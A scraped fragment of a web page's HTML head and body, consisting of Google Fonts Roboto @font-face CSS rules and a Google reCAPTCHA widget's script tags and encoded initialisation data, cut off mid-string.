  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="C3V829AkYRuIe29Btus8kg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="C3V829AkYRuIe29Btus8kg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="C3V829AkYRuIe29Btus8kg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\[base64]/DmcKzw6I/DzvDo8OvQ3x3N8KowrHCsMK3w4rDiMOswpXDscO/w6vChV5IRcKpwpkEezwFw67Dnh7DrcOiw73DosOrbsOwwrzCvMK3wpHCjQ5vwoM3f8OrwoNmwqJLw6LDrMOxK0vCkVrClgBIwpQwK8ORwpvDkcK+Y8Orw6vCgMKAw75tEDXDgMKawoXCqMOda1vDuFNUwpjDviMBw6/Cln/CgXNHcGlHQMOeBHN6VHLDmX7Cv8OcwoTClcOWLU/Ci0HCgzkiXxXCpsOMw7lmw4FBwr5RwoRqYBTCmmbDnsOgc8ONKcK7QSApwpbCimkHw6bCqmrCrsO+ZcO4bTfCnsOBwr7DncK2w4oBw6nCtsOSwrHChmJ/wrhON2rDg8Kuw6DCr8KQTwkYNwMmwqkpasK3wpNMGsOpwqrDocOGwqzDmMKjw7hjw67DtsOFw55xwrt9wrTCkwA3fcK/[base64]/DjsOQLFFJJlMlZcOUMnczw4xwIcOWw6DCh2ZYMWLCvwfCvho2RcK0wqlta1QZSiXClcK5w5AQNMKiXMO6exR3w4hIwr3CkhrCvsKUw7vDmcKHw5XDpwwBwrrCk3cqwo3Dl8KDXMKEw6/Ch8KCcEPDh8KdQMKQKsKdw5xyJ8OyZnDDlcKYBQTDgcOgwqHDk8OIKcKow7TDo0DClMOmRsK9wrUdAz3DlcO/[base64]/OQIrVsOMw43CiRJaw5F/[base64]/Dl8ODw4Z9O8OcwqEfwpnCpExbw6HDjxxqW1l6IQzClcKJw7EswqzDssKIw4ohw7HDmnwbw68mdMKPSsOcScKEwrvCvMKIECrClRYpwo1hwp0gwq4ow7FrA8Opw6/CpBEAN8OvJ0zDvcK+GjnDuBpAT3bDjAbDs33DncKAwqljwrIHGDPDlmc+wq7CjMKHwrxtIsOpPjXDnjvCnMOawppEL8O/[base64]/CnMK9EMKEZMOUw7Zkw4lAcsOVOcKeC8OwwpzDgMKBw6XDncOsOz/[base64]/[base64]/CmxwgOMKgwpfDvUXDsBR/[base64]/DosOKGkRTRsOTwo3DssKvAsKGw4xbwpd0w7tHBsK1wrLCpsO1wpfCmsOIwrxzFcOVIDvCgyIuw6Ijw4ZqWMKYcX8mPjTCnsOKeRhPQ3hEwqtewpvCtgnDgXRsw7FnbMOKRMO1w4FAQ8OBTkcywq3Co8KFSMOVwqDCuWN7OsK2w6/DncKtYyjDusOUTcOew6XDmcKtKMOCX8OfwofDny88w4IYwr/CumFJD8KQSDNPw4PCtTDCvsKYUMO9eMOJw5vCs8OUZsKpwojChsOHwp5SZG8FwoTDkMKbw6RVJMO2Z8K7w5NzIcKtwpd4w4/ClcONJMO/w5rDrcKNDFnDoyfDm8OUw77CsMKqaGZtBMONRMOPwqk4wpcuVR4fChYvwpDCiUzDpsKXVV7ClF7CnmpvQiTCp3MdFcKHP8OTNFXCp07Dm8KlwqBzwoANBTnChcKzw4hDGXvCpi/Dj3V6Z8Kow7DDsy9pw7TCqcOOGl4Xw6HCkMOCFmPCrjVWw4daVsORa8Kjw5fChUTDj8KEw7nCh8KVwrwvUsKVw4jDqw4Uwp7CkMOCdAbDgB09LX/Dj07DnMOqw41GFz/DhmDDvsO4woo4wq/Cj3rDjSpewpPCqAvDgsO/AF8nKGDCkyHDksO7wrnCrcK1YnfCskfDtcOoVsK8w4DCnARVw5QSIcK4XgpyU8Ozw7glwonDoUNdZMKlHw9aw6vCocK4wonDl8K5wpjCr8KAwqMuDsKewr19wprChsKoHl0pw7PDgcK7woPCicKkWcKrw6cLeHJNwpsewqh4CFRSw5ojH8K1wq01Cj3CtFxkD1/DnMKMw5DDqMKxw7EaLRzCjw/CsWDDg8O3LXLDgwDCgMO5w7B+wpbCicKBR8KYwqhgLDhgwq/Dv8KvYgRNJcOFY8OdPFTCscO4wp1hVsOeBzdIw5rClsOtacOzw6rCg1/Cg0MmSAQ4Y1zDssKnwovCv0FFSsOZM8Oow6jDosOpJcOXw5wDKMKSwq8BwokWwq/CssKAV8K5wrHDmsOsAMOJw7rCmsOUw5nDhxDDrDk/[base64]/DmMK0w6lKwqzDlMO/w6k+w4xKwrXDlRjChcOBZUUKUsK8ExA5AMO/[base64]/CpWZjw5fCg8Klw5N9IcKZQGDClMK8V3Few6zCtkFqacOEw4ZYSsOww5Z6wpELw6ISwrEtbMK5wrjDnsK7wqTDtMKdAnvDtF7DjUfCshVvworDpBo8QsOXw4NObcO5GzEmXzUTUcOUwrDDqMKAw57CpMKoVsO7FUY/[base64]/YXLDowjCmcOgwqJ8aD/Cr8KVRwMIJyDCncOaw4ZHw4rDisO/w4jCucO0woXCjnXChH8fKlVmwqHCrcOfGxPDgMK3wpJdwp7CmcOewoLCjsKxw77Cg8Ouw7bCo8KpDcKPZsKlwo3DnFtqw4vDhTMKQ8KOAyUYTsOjw7t/wqtXw6fDt8KUbmphwpkURMOvwqxSw4LCp0TCg1zCjyQmwp/CnAxswph8aHrDt1nCpsOlI8OZaQgDQcKAe8OJO2fDuDHChMOUYQTCqMKYwr7CjWdUbsOgQMOFw5YBQcOuw4rCrBARw4DCucOBOB/DjhjCvcKRw6HDigLDhGkiUsKyGD3DgzrClsOHw5oIRcKtdRcaecK6wqnCvw3DpcOMLMOUw7jDlsKewos8VzPChWrDhAs9w45awpTDjsKMw6/ClcKbw5LCoixGRcKoVxQ2dB/Diicuwp/DuAjCjHLCi8OWwpJAw78VCsKGcsOuQsKCw5c6HzLDm8K5wpZwR8OiaiLCn8Kewp/DlcOOeRHClDotKsKLw6vCnVHCizbCnn/CjsK/LMOsw78oO8KaWF8CPsOlw57Dm8Kiw4VEe2PDpsOHw5PCoUDDpEDDvV09ZMObQ8Ouw5PCmsKXwpbCqzXDiMK2H8O6FUvDvcOFwoRZXUfDox7Dt8KLZzF2woR9w7dIwolsw4/CusOoWMOEw6PDsMOdcA4rwo8Fw6I9Q8OZAG1HwrBMwqHClcO0ZwpyLsOSwq/Ci8OpwrTDhDYdA8OiJcKAWScdenjCmnhHw6zDp8OfwobCnsOYw6bDhMKwwqcfw5TDrhgCwpk+UzpBRcKHw6XDviPCoCjCoyttw4TClcOVS2DCiCQhV1TCrELCl1Zdwp9Aw6/[base64]/Z8KlR2JQw4gSwoQ9w4gGY8OTw5XCtkHDvsOxw4zCjcKgw5rDhcKdw43ClMOdw7/DoDkyTVNmScK9wpw2Wm7DhxDDvy7DmcK1DcK5w4UEXcKqSMKtUsKTVktDB8O5JFlVITrCnn3DsgVqK8Onw4fDtsOow7NKEHDDlgwEw7PDklfChAN2wqzDq8OZCj7DvBDCtcO0GTDCjX3CnsKybcOzTsKgwo/DtcKewpcHwqnClMOLSgjCnBLCpFfCs2Npw5nDmmVPZGkJIcOpRsKrwoHDtsKvNMO7wrwpAMOfwrnDoMKow4jDocKcwoPCshXChxXCkGMlJBbDuQnCnSjCgMOxMsKyUxU5b1PDh8OPPV/Dg8OMw5DDlMOzXRQZwrnClDbDjMKjw7NswoQ1EcKaB8KYa8K4EQjDmlnCuMO2Z2JlwrQqwq1kwrDCuV4hSBQ3GcOmwrJLOzTDnsKYZMKnRMKJw4xgwrDDuSXCohrCgw/[base64]/[base64]/DgcOUOnotwqvDgzzDuSLDssKOFjJzWsKEw6pLByPDlcKgw7rCrsK4XsKywpYbYCMCEA7CnCHDgcOUHcKqLD7CmGgKacKPwr0xw6NMwqXCucOhwpTCgcKaGMOiSz/DgsOvwpfCi1ppwrURVMKLw6hfGsOVAFTDknbCmTchL8K+bHDDhsKawrrDpRfDojnCg8KNWmxLwrbCuj3CmXzDsyVqAsKASMOSBV/DucKgwo7DtMK4OyLCvmk4L8OJG8OXwqhKw67Cu8OyLcKmw6bCvRTCpQ3Ctn8NeMKMfgEOw63CuyxJFsO4wpbDj17DkDtWwoNIwrgxJ17CqkPDu2vCuhHDllLDlSfCj8Ozwo1Nw4lew4DCv1J0wrt/wpXCuWTCq8Kxw7vDtMOJWMOWwo1iDh9ewpnCvMOYw59qwozCuMKKWwTDpRHDoWrCnsO1T8Ohw7Vow5B4woZqw6Ujw6ESw7TDm8KRcsOkwr/DqcKWb8KIZcKLMMK0C8OUworCo28Iw6wawownw4XDonnDpk/CsRrDgGXDvifCnjoqVm4hwpDCqzrDpMKNIm0+NlzDh8KebhvCtyXDhBjCl8Kvw6rDjcOMDHXDsUwUwqUcwqVHwqRdw79QB8KDUXdqPHrCnMKIw5Fxw6MqLMOpwqRAw7jDtWzCksKsccKiw57Cn8K0McKmwr/[base64]/[base64]/CjMO9c8KXZkU5wrzDqEwLw58fBMK3wrfCtnM1w5MFDsKvw5nCoMOMw4jCv8KnDMKBcBZhJxLDlcODw48/[base64]/[base64]/woczZMKxHsKBw7x4A8OGHMK+w6fCjUrDksO4w7IrP8OgWyZtIsOvw5zDpMORw5TCoABmw4I7w4jCpFYrHglVw7XCtxnDnmszaxc3MAtfw6nDiz5TUg0FesK5wrt/[base64]/Cq11yC8KcPW7Cin/Cix01wrvCt8O9KDZ/wprDujfCkMKODsKzw6VKwr0dw49eWsKgIcO/w43DtsKRSTUzwovDqsKxw5QqccOqw4nCmS7ChsO4w4BPw7/CvcKTw7DCosKiw4bCg8KGw4Vnwo/DlMK6Tk4EY8KAwr3DlMOAw58lOBsDw7hzYF7DogvCv8OuwovCtMKHccO4RA3DoCgPwrYawrdWwrvCimfDsMOnMW3DgkrDpsKWwonDiCDDi33ChMO+wopEFiLCp0gEwodFw79Ww7BuCMO/[base64]/woxqwoonwrTCmsKkwqnCj8ORwosAHDHDvVsSw4rCqcK9bxhow5p7w6Zgw7nCssKiw6rDtsO8RRpIw6o6wqVeRzXCpsKlw5sgwqZowpFOaxjCssKnLicgCzHCtsOGJMOnwqnDhcOAfsKkw5cCEsK/wr48woLCsMKQdG1CwoULw75+wpk+wr7DoMK4e8Okwow4VSbCpUsnw7EMNz8kwqshw5XDiMOlwrTDocOFw79NwrxAChvDiMK8wpbDkEDCq8OgYMKiwrnCnsKkCMKRBcOxYynDvcKpcnTDl8KfN8OaZjvCiMO6b8Oiw69UWsKYw4DCq